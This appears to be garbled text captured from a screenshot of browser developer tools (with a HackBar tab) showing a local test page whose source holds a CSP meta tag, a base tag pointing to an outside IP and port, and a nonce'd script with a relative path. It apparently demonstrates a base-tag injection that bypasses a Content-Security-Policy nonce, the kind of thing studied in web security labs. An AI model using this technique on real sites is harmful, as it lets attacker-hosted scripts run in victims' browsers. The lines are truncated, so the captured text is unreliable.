 127.0.0.1:8080/a.html
应用 百度一下，你就知道
Elements Console Sources Network Application Performance Memory Security Audits HackBar
Preserve log Disable cache Online
er Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
me × Headers Preview Response Timing
a.html 1 <meta http-equiv="Content-Securit
2.js 2 <base href="//45.76.1.31:9090/">
3 <script nonce='test' src="2.js"><